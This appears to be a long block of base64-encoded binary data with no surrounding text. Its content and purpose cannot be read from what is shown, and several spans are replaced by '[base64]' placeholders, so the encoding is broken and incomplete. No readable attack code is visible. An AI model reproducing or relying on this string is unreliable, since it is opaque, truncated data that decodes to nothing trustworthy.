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[base64]/[base64]/58ZxSYMIQ54wCGdI1Ah2Bz59f+QMR50pM3gRPcPYeTT+CIgDmJEw4QxJKnX06HoAVdlkFpwKzuGEJzhIlMYUxjmmmVMYXUGp0f/OAFGmhnPxyVThzh+Bs61pGkpA3RTWfXr0XctAg2SSSEZloE7WrXB7wLXiG1u4pBvAt5j5TlT1sQ1DIN1ZMk6JhL1IcQdzDJIO1o30HAUSWDvGMOdHheO5J6s1TiT3+tvIQl/xdJANJSgGHdyVjjtI8Ma3jDJ9Mkh/[base64]/43viCab5BAsFVeSKVJW0YIcgQhMUiHMqq2qQCpvywrTesDwdrchzIAIevwWGOYAs72KngHk++OkCx4nIo+sgFKJ4NbWgTggxcHYo5nE2JaEM726x4wd9U/ASYemHFcZWBix/AgRhrQK+FgvEMooa0VR23LyUcrAkHk8LEjmfIXohDefqwQ9hgYv4UlP3DH8DwAxqALt+wkZWW/UbawcmIzIQLM69EQAIgtFY4ThwLbK+wZg3Q1s1YgJyyIkADGfTBEjsmrGGzSdFJFXd0fYBDqdYSaEAlfAYTBw6CdDPdRAcAdhuIkPAcbekHmUF2RcBQIItQUwjdLtObftBMG/lpCAO1q6RuCA42YQ10iH3s46h2mFQd7LGzIx3mwMc2+PAMbphj7OhoxzWM/TG6052T+LNJFLQN+MCDog3whV4idoD4xCt+B1CAwg4UUZR0TBisBrwwT+zBBxxUYPOc3/wCWDkUZCSBBZ3v/MYnAHQg5OkK7lIDuVtclszAcS9y4aAGjrDi23/msf5wkCjL621CYuBbhdpkMhz6gHwaetMQf0ky5pQchxlIYARxCDg2YUODh2+5iBf3lcXtiXGNE8cEYyELOhvXNJG3mXI3kFwOaKCBxo7wUYStJqxCp6kgG7cP9QHDu/OTOnAEKMGST4cWdIl2IC/QO8SzCEVAOwjidEaXdPFgBhOoad+1Xg7gPz8TalzXSS6yABigA1tAglvQBlCgBUyQahtmD3JQgiSoBXJgB3agBDqgBS8oB2mwBRXGam3wgiQog43AXcQRA0UYAy9ghEf4AhtgIUkYAykQFERxDUwwBTERE5qAA7BkFeTQCGnCg2yybJcnBy1AhmVohjxwagYBD/6JUElmWIY2gAPAgQBuRRasJwEv1BYyMANX4BaytzYckFd2cQVeEChPEAd+AAdW0AfBxVuCxTXCd00yN3OIyH/IRx6L2HybEnCj8AhXMEczAB/4Bys5oH23YWJdJnHeZ3G+knEb51q/9Etg8ASiIVDq12Z0MQLtpywHEAUREH/HJ1n0V02SAnPzYWcsdFznRAN5QYsD2HMJYjgbMFJCRyvYpXQbMAiDsAgR6CHiVSERuAoQyCGrMIGDAGnxcIFWl4EbeDMdmEvz5RsgEAI8wAT1yARksAQ1UHgfsw/jwAX0aI/3GAUsYAMtEJBMwAVRkALsaBDVY5ABSQZR8FII0v4rrZUbElAcE9AAUTgU10AEBJFJWiIHRAB5cSIPi+CFlReGO2EPKcgSdweTMKlJ3hOTNWkNaRADv4EFT+ZPuFEeb7M2YiEDxvQAbLNu3KF7cQAHZkE3iOgHiwgfXAR8XJNvM8dk/HdcNQcHfgAtQAZzoxAHJjB9YABz8mEYYFCKdZRaSbSWv3IDrlhmUBaLYaGHAgVokUMXJgCIykIDOQAAD3AFx8d/vwcYQFZGmSNcLARReTId0lEuS/Qb0Lgr0nWA1CUBPoCZRVAEGwABECA7Rrcgmimam7kB3Bg8TQAh5php5fguIrAAcyAUp9RK+9AJsJlLIEZUDwECU/CSMP7pj1F4D6P0D/oADv5YB9egDONwd/CADl8ASzUJD8pQMz5TPccZk/BgD3kgAgnyKxdpHCTAU1L4kQa0DyNZkjyxD9uAkkkhAA3whQfxFFnHkikoalRhVlGFDUbwECIABDkgAmQBBD4ZTnkoFjJWlGYxNaLyV4d4GUcQB5cFXJigKfPRQ9enf6eRjE/[base64]/2gA9EZRMg4D8gRgbAKTLoMA47UAdU0g4HYQ+vdFXjMAcMSZskuRNzsoQUORycKgLe+Z0aaEDXwAXvGSaBQARpiCTbYAa8QQGboCQbZnnzqYL7ZT/3OZz5GRwmgAUkMhYBugFw1RbO1DiZoRcyNhfo9gNqgJVl8QR/gIiGsEMS+mOHZRgXahoZ+pTHxaHx0SqS8Rp/QAMbMAJekE1SCStX9nCzkRsr6qLEYVrCQQI3UBw3YIiD+AdrkCc3aot4eQAmd0U++qOCqa2fE6HAVaTeknyP9SnSoYcCAv6lkYkg0VWlW0aNAdAEq6CxG8uxEsKxH9tpG6CZ4IiZNNUETeADLyCmL9AEormpfTSaRcAC16Mi2GAGK/UCEIAAaIAGeeCzPwu0aWADpmoQy8AKedAIOambPLgPh7qCB7GoJVkQGRapNnBV1lCp1ImpLqGp3NkrudErOJEiRJEKJEmec0AGeLcR2dADuTIBOEAIuSC3czu3g8eQBtGStUpWuaqfE5Bcq/WrE0B+/RRCZEGUnGFMydonn3FcXrAX82YJXVkY1cpwiRlcTCZGETVwJHR/f+FOszAKYPCJochbsDIKJrCuvLGK75qRXjYc9Ioc6IQ0qbIG/jSLOLpG1/7hH1cUiEYmpNp6XGPEiEGGiDDEJ3b1NjMAUxtQgBPrGxUrRBcbAF1APP3iCy87aRjIhNuoXWaAaafJsaTZpQqCIjXbtuyCkWC2nxUwEJq0EA7hIhMAAk2hD2bVtBz5D+0gDEuyqGOLJLpgp6+UCjuBtXdbPed5EF0rIg3AwA3swA/swBhAAixwC7d2MnXQArFEFMrgBupza/aADS/AFRhJccaRAvLpEnlbn0NhDSyjEfqQnyJwA0Cwq7/Kn/v6NkegpJlBe4r7SxkaQozFcvJhKZQ7NhcaZAZrCGQ0KZ17N5MxC48QbiNAltcqlfFBilqWot/HuvCaisMxr8Uxbv5hsQZ/cAdjkWa4+x+6a1u7iEW+i5UQFbxiNLxJ/JTk0W+p8gdZ2rzM+xCUKVrUSL3VKy/XqyCUxoSApJrBM4Fn0JomUiL1hTBWQQgkcCNKIQAEoMmbvMkVEBzsS7T/8L7xK79NkWFh4rQJYQ/8+3hnpw5SJak7QakGvLVnggsvSwEGwANlwMu97Mu/3MuHcAM4oAt0K7ei4AaVVAZq6xLwYA1uELfOpm25QCd8o5EC4wAFoM3bXAALoJEovEn0easfgyT5aQLiJwLk9wQ0jAVPYC5PoMONAypmsW6iQkyHaAjQCs+QBQdIRqHEUA7R8GMwZ7lEarDBdRjFOBmK4f5Ds/AHAjIDOyRcXxMLaDlP7Pp9+9nFNuG6xKEx3fUQqle7XrAGgEDGVyAogHaXBsW7hfIAywqMETVGwqtFRmpRS0Zwpws7fcy8gBzIQjfIhMwhhpwgiLyli/x0ELJ0IUIBDmAAGQDVUZ0BNAs9dMAwUQ0CApAUOtICPODVX80DWgAFE8C+d2sQo9wQE0AC83sk+pDK/[base64]/[base64]/kd0sPS4HYBdbPse+53s1fWdluSnxMQo0LLEKAjvrzd61YkcI0JmjTuqoSXWYieqpviCIPIFTFzxH/S5ii0lWMkn7sAxo4OBehQs3QOFEYeENwdYuseFrsg/[base64]/w1IV6cgsi5L+0AOuG4AaTgnONDrQ/Hra820goC/IMa/pZoQ+ADLVivLzr4T0G7LuAx6o3btQVIABsCb3X4Q3lMDtfHH466SZm3ZPEGqOwACIJACg0/4KQAClnRKSdJsS66+TgQGb4V7dSjPzNQ2fKLDauAFdANc3vJ7lmLxFUoZCX2tiMlFkeG5jyHQFF3xnz8Mo0BoNAAtaP4k+qfLNxCXZSEv8kiUT76iHIqzVs8KCKHbFoZOHYrOxpNjHQ8wA8w6xweb80RaohQdH3/g8+ldpdD76bchXdJr9JmG9Em/30tPdU0f61lvP1KfBwtQ9brO66G89cFev2EiCPuYv7sQ9v6rD63QdpSQqmdPyyoOEP/w4XqxwSCFDKr+LWTY0CFDfdiqkCBRwYGBKdcebuS4EN61LQICjBQwwaSECQXqwOv4rE0ZlhztaWES8+G1OmV07uRZRhG8dvsY7rP2T1+rGCKULqXxxMsaNT+u/JD6QwMMGDN+aI1jCBMmQ17U+PEKyywmS5hgDRtGjFg0uHGjuSU2rFwsvP6xzJrFuzfWMLhso337Fo1t3r9u5cItVgwusVl/Roz4Y9bS32F9gYwciQAB55EbTI4mXdq06aWpVSs9PXq1ahI3TIi4AUbsnz93nsy4cgUGBw0PDkSIcMD4AQDJjxt/MENNHz+W0n6lXn0vX8RsDyPG++iGSYMSxI8X79n8efTpzUvwDNr9yEHx5c9fFM++fV+L9O/nT8WgDypWuS+eVYoAcEAqBhlwFR98uW8RgyI8KIOVOrJwo33IyWMBAxTaaKAbKLRpI3kaoehEEkCosKF9yOBhxIbG4UIRFvexhxIiPIxxDpg46oQIGh0aqKAJdbyQRYlI4DCEn448kiV46P6oYCSUTkppxY1c6lEmmmBsCB4wwxQzzI7a+cSI1Ux44go/1HjizR92g0GGNdd45Cw/oBvFrFGsg+UrWPDSji5C6wIsGr2u6+vPtd4SrJjCtsNMscUai4uYWIAYAYg+L9sOFjBA+0zU1ko1lbXXUjs1VdY2EEE8IOK4Aow/vJjqBy9+gGEEDYbjoDjjAEBO2GAfOOK56KbzE1BFs9OOu8xiGQWICTYgjzz1stW2vPbeG2lAcMMVF9xBDBJQ3FWoGNAMcFd5wUH7VpEwQoSwdNLCDDfskKOBcBDRwhJRpAiELRfaRx8XwWyHxXbG2aGOfdCxh6Ebc3zIGh69XOjHn/5GHJLehO5FEgkMDGihyQttFOrJVGo4TSWNF9Iy5n9mqunefXIeyqGVFwIHFDRhu+KJOKxw84g1ZcD1EWKkicUPqNXKK9pE/fqLu6m1024WpwPVehi/2jr0sWgzY4tSuRpzbK5hHqFhBq88jRaWP0Z9D4EqTdWbNFaX2tukvq3FewMs4gDjkTW8eGKrqTgYwTgOfl1OuWJ/QFY66q7T3OqsJRWU6j9IuJY9bUtPj/TzvB13ddbL3eDccNNdt90XYJd33g3qpVlkgzXk0MiGBirh344CFphgjSDSR5Ca9ulm5X3aAaedGfcRRp2VKwb+n3Ey9nHGhz52FaHtj9wnlP4dMshod4PlwYWQopyEZ44KSoO5pZdotpl9hu65p2d99Owf9xiKMHARNFUBQQ1xUMMVtDKVJ/[base64]/bimfFQtAAyQGkol5gDmASYM3x8YRP7uIcl4YEPUOggFf4xiYk9CFFJjjxDDp0Y0T4+phQTsMAdOaNlLW1py0vogA7Ju5A+toELNBRxE+wTyjUEwQLS3C+V+evI/[base64]/5w5IkqoMtEhFWsbVgCHcR61kR0YglbMGtYzdqJJCxgB20Vaye0AFa0hnUTNZjrWZWxDIK4SgQGiQIhXvGKUCRWsYtlbCi+UIM5IEOyk6UsZUPhCRxUoAIUqEANOlHZynYjHeRIxzImMgESKDNLzOTSzS5EwIbAdiGy/UfE3AENaQ5xKSQAg6y0Ys1uUoOi4gBnOKjxDRJWjYMqHIw6CbM2di5Ghe4c1Dm/ds8OttBSbpkFFmZAQ6/1ZRQ3cKNneHhQ1CRUVXtjqAloQVH41sOiF73HRI/[base64]/sZcEUaiG/3xN0fme4xzhwOhEi2HNKVYxTv4lcP4WeyXgB2hgBo6GjnSUpZYEY+eCMrUn1kbxBxNMWMLl1WG5dYiAGKdb3euOsQQ2UIQ8xDveekACFJBwb3znGw3y5nceGlGF32msX1ptZCNeoBoQTEEVC7/GwlXR8GtE3OEPhzjFI35xhzd84hvneMcZDo4uL2U8GDiZIkx+cpSnXOUrZ3nLV54KOTB0NHmmGZ9bS7Nb3hJMD4HHMeyBaNWYAAxRkUFXICHpjFaUHuA8LqkzrWnEmKUtjAm12lTdzs5prZ2oNicLVT2XusTiCjQoS6xBpTcRNBS9uEYvCcIgUV/7T+n0EHbdh0sK/Kphm0N70xWDQ9Jop1QrdKr2tf6xne2se67bWJPWH4DwKnGbrrzdMnfl4ehudmde8+ERz7wocOYm70D0oq+BexAAOJMEfMiLjNn/SnTw1CCvIUEZCjh61g50QO96tX3mvdqBi6QoZeQv6n3x75WOPJSG5vgr2EOcuRF3EOIL06d+9ZfAhORFTCg9H4gRbp32GzBwBtx8RDjc8Wv5Ll2ckcoMLPoEdfEmJi7QjQb92bn1xFNXbF3P7tXD/ocf8ANsW5Q12Ju0Wzv1Oii3E4e4qy9gs6i6EzZim6hwgIQ20bvd0IrF4ZVoi5yUcjRssoLCq47DS7D8wxrFW5SAwoQ/wAIgAIIbEJ31uCmcuhbKs7zKw/68zdvBdsMdEaAAjPC4hbMGKOiMWhOy8CGy1uMqgxsswVKRd4itntkHc5hC2qstdcAH43MSewA+J+w8DCC+LRzDjSCHRlA+B9AzmWGtjXi+myCD0QuzODyzFsi+QVsIXsAHaTpAv7kBL7CCCHqEYsAo9JOvcFg/D1pBTQsU97Ogqfu6Szk1/ZvE/fM6SDynWMAEXAGUWPuDA7S1VfkhBbwDQoy7+JovCJTAeig0aogGQziaaYOBONmKK/JADpCKKziWEfQTxBOUNGIwxtuLPtm07oAEQCAvWhs38WiCRZiP+egCOOoWM3hGOIrGaCwCE8vGE2sCbtTGbHSqzANCNf6sLWzoAbwxDSQUEiXsCCZcCoMQARWJCQHivZ0Ziksiw0RKivEwiDCcKnwUGTM0DQyQKubTHz/bCHhQBZczOXiYx3/ghYjwvvXKAUaLg0d4BKTzNUqrB6ZrOrYRL+oYhT0RSa/pv8UoFEo8jEk0FEv8OkzEhKHhxBsCRQNMqB7aNQZswGKDL1SMQGITB2o4h28YBTg4AhnAiv2agRmYjMgBDg5Qmh+AjmQhwWyzGqpJwRQ8i6/wCmKMBUGkhTsAg8fDlpwajz6KnS5YBbVUy9hZy0WAgJGAFzuyIzNIN9QiAQqgALzkLANoPp4JhRiYgLzMy9FIx+BZx9iCrXZ0R/54rBB0QIcCukOjgAboYQZm0L1/TMIYsJbOE4F+zMx/DEjTkANz+DEfWwY2dL6DbIhZmr3E/Iedy70C4oWfk0i/IQGKtMhHEK7zK8RDLIfjeqGwU0RMIMniFJRRQ8mUfJaUxCeXDLtRkCEBhLVMMwGaDEUgOqgcyEmdjK/0S8VyIIylCwdpoDtieEWjPMo5WU/[base64]/O+IZqAG8ACLzCERzi6jEy6QjMu4CQMdpqb9ytOkZSaR1w1SVxOxTuhWeg6SIzEWZAWL+AAIChB9/uO6/ShvjkoE+i1BpQ77wy2cyiH8Kw/oCSGYqC7b5iFsHiCI3hUGXhUSX1UK2CpZBkjMjI7mLoa+wzG/[base64]/yEGkPwV001BEAwVZE81WnZgNPJFgQdELkkkFcdl1gdiVml1aHCHQpwAHL1CH9kCFJqyGVAg2HFKtabLdpyvUZAMooQgQqYg9yjJXQIClrihlrCB7SlpWVIh5x7W7iNW2kVLGoVQ2stPmxFrQIwgBCYMr+dshDQARIY13K1iQAaiv6tlcx/qMJm3QfbYwhhQLR2LRyvKD+K2sj0O8R7pYbgfCFJKVMyJUn5Q9OtE9hn+RNMABv5A7VQO8mwgwU/2KIrKMFRwIKHhdjs7KEb4M7/yRlAfcC6I9TAAJtoOAZaEMlhIIy5+QpL6AM4MFm9gwOVhZqWGiOXhSlJ4TbE6JRQ5bSqwdJikIadHUn3+wPymsFtOSofACQz6AL3fV/4jd9RySOjMgP7vV/8zd+htVUJaVojLT6ustp9WT2CMzITERgSwIFDMAUGbmAHFoYGPgVhOAUHPgUKdmAMzmAN3uAGBqyCUI1qTRlawhcTxdszJA1crYNrGBMxOQUdeNqbA/5gZWWIagAavuEtsmBBiQrUQxQn4ORcadDXT+nXnS3J/iMU012wvCgFTPjX5gpitVmnSGw/Q+AACYAbzQGD202v11DAQ2hAWvrdVBzU8GS/EKIGWoCEr9i29jsLUHVe6Z1e6rW2TI06PvGacmqwRBkF/SQLR0S1O8aER+CFY4AE0OVP91sDn8UbA12Po6odP5KA9XVLzoCAtVyFt+SMPBoECHgBIvEBUAZlIvHkBllaz3PaqE0ZeRDgqypWduyqingzNJtlWqZlIqBl0cPlWt5lXu7lWiYCKCiCd0yNEN4IfbAHZK4xZMa9x2xmZ35M08QHd1jhC8nb5Vum/10Ie/6QA3OVYXusmTPhGxP4A0OIBW6ih1MczwjkXM7drn11PzING3Mi3SResGIQhmAIFERlZ2noZ0gRtTDNxCeIAA7wglNN5C0ujYjtIRPg3T9VOmEj1EJ1OgdD40zkRCW+DpHtA47m6DlGME5NFKjznIzV1E6xhLI7G0PZ4z/[base64]/YMneISLki9xUOd15uftKumAKuKwwSckrudnKQZiCAa82GcglgZ1gmJRO6dRiAPHmYHD+7aERqjVQK8oKMXuTL+IBtNokKftDeIKYpbEWxSNBtUDo+7TRd0m1uNFkWn+ZOMSakT//ANCjmledDCbamTzemTboYKkto/7jW9fMANZXRA+6gJw8YUNgJehjQf+pRdU/senHuAkzFpDguUKCAFV2DnYZOGdewcx8Z8Jh3ALv3AL34dcCLm5LuaHWGWBSQEeYAISL3ETp4M5MIH3WIC6Nv5s01Cth1Bs58OsBbZMG2cG0koFXtqqbrhxH18GbEiD2RiNNYCER/ACGYAEVLSo4mryjmxn4aSaRjxoPD7i2DZdX4SFWbBtwJAGdqaGfv6GfuZtIfbKETABEzAEYXyE4v6+1LiBQzgoQJgoByxECCTUwpAnVOs0aTjezImpFKwaE9xu6rhP63btzynd1t4TQzBvmAbvw3MwE2BvvHFvP4pvO+oBpB2QQYAX/QgXo7aPRdjfpXaAbD7XVVa9Ay/goVBwBhe0KWRcZ5X1xZ2Yu62tbDADJ3xHD3eIVWYNkyiAjLg4Yo84MAEHM3APFmcfHpUAARAAGHcIGXcIe+ADHf5IAR3Idm1fAiOIgR0IktoSNE+4K20vdyOgghfIgSE3AUCIhTiQgSRHRScvLntV7XoSL5KUZ7QplNLVv2A0ofqjBnAqBy8X8zH3Z3aaBU08czDAtq/4xIRWqLdzh5vkBTonRJ6ku0HN8z3njlkw3jI1oesKdE3lHAzibkO/[base64]/PVxs98F3lLVM5JTPnPCfgnB2IwH3N9raAr4IAbmN2QlLmIZ40oQIV51d0d9k7mxnMzNvRR6PN83zbQ//1f5G4QUvmUZPny5gVqMOSYj/S/wKHPUI+zXAW5xGRa1XkHXZdWHfX9poKgnxcRYIE5MBgTdXB2HOHaKvBWxoUQGUcmFJgFVwV0NZglPX961BloxUeuR4PxWIpeb3U0aFeAmACiDLx/Bg8i/[base64]/6oWv9Rvu48d/g9C2bbn+X0JHKiUZtM8y/SHYHzZoLGCAKgUmhA8uOGTgEf5NCF24jzyNkNBhhxWE8OA/7bRT4D7d6DPTP/[base64]/u+QEKFQWaDRhFFxDBwwS9U0ICIoCEk4Q0VwlPiQQzPtKGHH4ZoEDjgaCmMPWYK4+I/3XCTYS7d2JhySTjqyCNQP3o5kZBEVlCAAYrEPJE9fDAZAEQ5U9TItlN+tI87Vo4kkTUYtmPPFgTdk+U+7YAp5j4cH4QOxzYRoUmZ/9hT8j7YVAGUCV48kbYMMtyZp2rlQCWVOIAGOmhXX6E1HG9ozcVoo20B7iyueVP61lZ+BYpVYIVpipghngZByiOQ5eCq5ZSREEU1qoLWjjtUXT7BHbGaRs+swbpml7GxzP5SjzSYhEVMrasNe+jqxxanN7aCN0t4tKNUU4xtwz22LLPDmBAAdsprdIa33/nwvPSrIJDeegHE910A7XlXRL3s4ptfzwEIYACSNWVDxUXrS5DfITDCDz85uDxM5coWkzDBhzaISKDUNO0DgAEMoMoKOJEcra9HMAuSPNAgAgo0wAAhwJnKrlEDJv3MRhUZWkeAZpAreRBsW2BCzvZRNUX4DxT8g5CWAqY/tP1ADU+YgQyAgKdwnCMwtYLK3OgmKK7c7S56+41aANcoRwHOK8jBC/GIYzjEBeoqi2NcMRDzCBqIIAiaANVjKhc6UkUBFZ5Z1ef+JI7QAYJ0pTHd2/5uNbjejKIe1ICdXuD2FGG98XZ5eZbueCc4343FD5CoxiyGp7ti0QULDdkWApz3He+sInrS8xb1rMeuAMjrkhCoz7sgsAFOcscM4btP9XpWvvNpqUDpY99F8iOCIqAhlrJEgxmqwAKIGUQfZSqIPfSBP/11iAWoAIc+eqmPbphDl7qUhzHbRI5e2sMewjDFjYqpTGteM5vXjCYC76NAJxFIHlWoWQhSEsKEwOMaW5hAk66hQaFlh2j/uAeGaALChNDTJCP8SDsudEIzScwg6lChKuBxzK/hY0EkyIEafvCENTxBBjDwwg2leJUd5imjP7zbG4ulqL655W9JfFRyAP5ZvEpF4xt/[base64]/grPo2UNgF1sgUOshACxSxEwMaBB6JWIAACMADdz4JnlLq4IowRM8rXSOfBlGu084HDomZI0woNMiZEKIOXOBkJuDIkj0WdP6DK8yABkCIwxNgAIM1VBQrKr0KnzJat61wVI+LCukRkajEkhILFpBRy1u+IQ2NXoqKxIDEH2I6Uy6u4aaXCcPmQMOqz/[base64]/OgSCFtA50XReQgxc2aMJwJZAiWgBD3B2Tv4CwUMVW8AACd/[base64]/O/[base64]/5Gr0Nhla8xeiRH6QY0ekh274diiWoQR/chuGoVKqIQx02zigAwQaYQCDoXq8YgoKB26o8GLllBRBFg/H5HmUkH2pcGOrkm1RBHzXMwlx8gx3tydt0hYllH/ftUVrAhv73zUL4UcdZeBW+mR/64di7LBx3oFVavR+UTYD8QRx3ZM/79YD8IYA3kZL/vaDKnJM6eMLHPWNCEJD/rJkFAsWbaWDcacmWgEINhEAZMEEZTMEUlEEZFFSNqOA2dgikQZ2WpEMjyKBhXYwR4KMRxEAM1EAGhAATFNSl4dY+wEMn4EC48EtC6guRfF0UTsSopVKBEEGXmMg/[base64]/fEYMEZc/[base64]/IgJPLBDLuDDcgmDDJkAVALBUcjAHagkYLCkr2EKNcSkWhhKHtIkfdWXff6hHnCMhSVYgR/oBV9EmzjQg2BkShVBAhbcXhgIgiDoHikYAkmWSk7tFGioik/9ECZ2RVb+5gR04hp1pa1EgzO44m/EQlBaQzgwC7CkpVOVw1quTiu+KFx+VCzIJSHdzl3m5Y01ksLtmHy4X44J410tAietwjF2R5IZ45Ap5o015pmtjGWuWkVqiTT6Xxm8A5so19QwjRVmo/[base64]/[base64]/6DOeAcxRpWCpDQDh6EPgBDi+yDNEIEx6qMnXaIj4CTyPKpO5bsAjiAAZjTQKYDNjQCBJgAKqhsbV4DGVCABOyIBFDGo90dP0FDljAD340MdwnDNdgACnVmbv2DMPwgT+CDLsgIazKeDrRBB/6agyu0A9o0guVJxndxwBs+wX/xmtROreipa1vubbHVpK5mba/qBiz4QbDGgusxzl9QURXdwQwoqxug7VJ60WUEhU6pSgtb4jFAMNbWbY+kET14Yt62BliGZd/[base64]/gsVxTDBIaa0F62qv7gYcwMEo7MXrGathDBgQ3J4SnPBSRoFo5AAtjBHcWuUl8ipcFN8Mi0Aa4a1T5TAS9+1Yum3gCvFeFLERH3Fx8ChbLu5xNPETl1+QlRJ2VDEl/SUw+sKEUVzX4Ye9NsQ+ewfpMskAJJbKiMzDmkjD1kFDE1DRsW4uSWYv8W5hueBH6JKWdAM56PFv8bHHAufy7jGBKMlP+CkJLIDN8MA6cqn/4EM2sEIPjA8O3AKh6iwXhK8lmy+VWCYBXUmhdunOvtrcEeQPjsM1ZvJMgCpGbkne3f5DNVxBFbBCDHSI5V0BB/xAHFwBA+OQ4jgwf1Ktf+qbMwSzT1YwMRezumICHHwtXxRDM28FKVCosgbCNOseG1yGCYTBMdRDC5fGNr/UTXrzN8/w6NwwUZVzj87YWPKCZ9RDMfRNO1ff4SZx78hzZs+F9w2lPatFjfFVWBk0JH0PFgsjxU3AvYx2QY8uwgrAAnQC/SI1AFUmAbUDNLTmP0CDPVyIPgjDnpIAAcxB+hYINHQgcBPQiQAD2QFDOmR0j1SAFggQN2hnAB0TSFPADiBvyqhgSbcZBejAKq+MhDBd9KZAIlxD3LH3AJkIOWDDIqTL+CAACWhCKG8pdrtIIv7ggAiQb2EtwCbMRMgAkDmkbzrwQXF/zAC5rj4UAjJoCTA8QwCdwiGEAj4A0DQsw3Jvw4RwATzYgy7gw2fwQlVf9cUAwdr8wRXgslg7cK3CBQaj2DCkNdayNTE/Sli8tSF0sFxvxY+TQu+NwAiwgSZcqF4HwtouLQu7cIT5RQyPlOH8ODiLQBhwa+l0K4uC5ZDGAj3wQqrMqBLJTuFe9jeEYvYpbrN4thMjLl08gvjms0bkSw/QeQ94rp2/gASEC7kMTJ/7uQ9MmA/4+QustsSxUj6fS6InOkH3TBRwQzqQQ6RL+qRPujxQOqXLgzzggsQ5eqVfeqVbuqRnehNmZf4UnIKoh7qkkzoLHMKnu7qokzQwPZkJHMJHvzounHdwmoCpv/qrZwMuNAHCLhL5RoEw9Lqry4Me+Dd0Fjs5pHqlewIU7AKmTzorFIKtO3uoY4MkhAK1izqu48ApZDo5cAM5AENV4zqKy8AIuGoxMEVTuPissgaJyvhr3AZaU/Aw6+qP87tNltjqYcIshNRhIMYdJKsEnC2GKvw0V/MEiIBS7lRPiSg3B06US/lWUHkUmA6Wf2JRtRuXh0M1bI41lKsSNdWNVh8o6sbgVBUrMvEfZIWxQModwDlfMdLNYwf73Ie33QcrrQ+jC3vQO0QEbIvPG/3R719h4Qf0luzFUP750xtf+LSP1+kPdFL5Sittnzb9O04A0NP3zk/Gz3t9zzgn+0B9n3pb2pOA5c1Qyd7AD6DkEbh7A491rdoqTtrFWeD7fOl7o/D73/d7jOc9XI+CwCfRLCDr7bHAHCz8kWOo7h3CZETBMYwRWcYtxZOUxfO7NFA5Fmy8ihJVUe2tu4WFNIjDMfxw4Io5WrpzvTUfmoN2sxjCHwSPzCPHGlzE8uA8zq8PfvC8obeSoY+90CMs0WcH0iN/8BvW0g/y1l/g2UP9vfQ+1UMl1IN3cDo81Tn/ZBA/81iG2Hd/2ScQ9B9f2nub5dGApwTn27/yD8xCnrTUi9thjJOUvd873/73/[base64]/ksXMV28ARg3dvwYsmO8iSlXRvx35l/NMkl09vzZc00Rm2liFn06s2bNEkxvEOF5AmrXogODhi0iMG7bnyfUjfxYQmG9vx/[base64]/Iy++8lMZaDxb3NoxPPg7tGz